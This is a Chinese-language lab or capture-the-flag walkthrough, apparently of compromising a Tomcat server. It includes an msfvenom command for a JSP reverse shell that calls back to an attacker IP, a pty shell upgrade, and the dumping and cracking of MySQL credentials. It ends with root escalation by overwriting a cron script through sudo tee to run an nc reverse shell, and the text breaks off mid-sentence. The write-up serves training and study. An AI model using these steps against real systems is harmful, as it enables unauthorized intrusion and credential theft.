

上传.war 包



登入 Tomcat后台getshell

Tomcat后台getshell

这里需要上传.war 包



msfvenom -p java/jsp_shell_reverse_tcp lhost=192.168.110.128 lport=8989 -f war -o exp.war

Payload size: 1092 bytes

Final size of war file: 1092 bytes

Saved as: exp.war





use exploit/multi/handler

上传

访问

msf反弹shell >>>提权



反弹成功后,输入命令python -c 'import pty;pty.spawn(“/bin/bash”)'得到bash模式,

最后得到shell,并尝试登录mysql



查找数据库

show databases;

use mysql ;

查看所有表



找到用户 表 密码





转一下md5

解码



密码: thelaststraw

登录





看到历史命令su提权到了blumbergh用户。

需要找到blumbergh用户的密码。



得到六张图片

第一张图片



查看字符串信息

有两个很像密码试一下

strings bill.png

登录试一下

成功登录



历史记录



找到tidyup.sh

这是一段清理脚本,描述中说明每3分钟执行清理,删除webapps目录下的文件,因此之前上传的 马 总是被删除,需要重新上传。查看tidyup.sh的权限,对该脚本没有写入权限,只有root可以





tidyup.sh文件只有root可写,而能够以root权限运行tee命令,那么用tee命令写tidyup.sh:先将反弹shell命令写入shell.txt文件,nc反弹命

nc监听

提权成功

1015

1015

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?